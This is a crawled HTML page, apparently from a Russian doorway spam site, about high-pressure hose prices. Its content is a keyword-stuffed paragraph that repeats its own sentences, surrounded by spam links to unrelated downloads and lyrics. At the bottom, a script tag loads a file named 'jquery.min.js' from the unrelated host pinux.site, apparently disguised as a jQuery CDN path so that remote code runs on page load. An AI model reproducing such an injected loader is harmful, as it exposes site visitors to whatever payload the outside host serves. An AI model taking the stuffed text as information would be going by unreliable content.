

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-rukav-vysokogo-davleniya-gost-6286-73-cena.html
body_size: 2124
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рукав высокого давления гост 6286 73 цена - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рукав высокого давления гост 6286 73 цена</h2>
                            </header>
                            <p>Рукав высокого давления – это одни из самых востребованных, надежных и универсальных гибких проводников для гидравлических жидкостей. Быстроразъемные соединения iso-a, iso7241-a - это классические БРС с клапанами конической формы (встречаются и сферические клапана). Рукав высокого давления – это одни из самых востребованных, надежных и универсальных. Быстроразъемные соединения iso-a, iso7241-a - это классические БРС с клапанами конической формы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-mass-effect-citadel.html">Mass effect цитадель</a></li>
                                <li><a href="jsff-gost-19772-93-status.html">Гост 19772 93 статус</a></li>
                                <li><a href="jsff-skachat-novyy-blank-ttn.html">Скачать новый бланк ттн</a></li>
                                <li><a href="jsff-dzheyms-bond-spektr-v-hd.html">Джеймс бонд спектр в hd</a></li>
                                <li><a href="jsff-onlayn-raschet-doski.html">Онлайн расчет доски</a></li>
                                <li><a href="jsff-tekst-pesni-lok-dog-muza.html">Текст песни лок дог муза</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Производство и ремонт рукавов высокого давления ГОСТ.</li>
<li>БРС - Рукава высокого давления.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-maynkraft-na-ps2-skachat.html">Майнкрафт на пс2 скачать</a></li>
                                            <li><a href="jsff-muzyka-skachat-besplatno-muzyka-v-mashinu.html">Музыка скачать бесплатно музыка в машину</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-film-truffaldino-iz-bergamo-skachat-mp4.html">Фильм труффальдино из бергамо скачать мп4</a></li>
                                            <li><a href="jsff-wolfenstein-project-51-kody.html">Wolfenstein project 51 коды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-igra-rezat-frukty-skachat-na-android-besplatno.html">Игра резать фрукты скачать на андроид бесплатно</a></li>
                                            <li><a href="jsff-pokupatel-dlya-prezentacii.html">Покупатель для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-pesnya-chernye-pogony-akkordy.html">Песня черные погоны аккорды</a></li>
                                            <li><a href="jsff-skachat-obrazec-zhurnala-instruktazha-po-pozharnoy-bezopasnosti.html">Скачать образец журнала инструктажа по пожарной безопасности</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
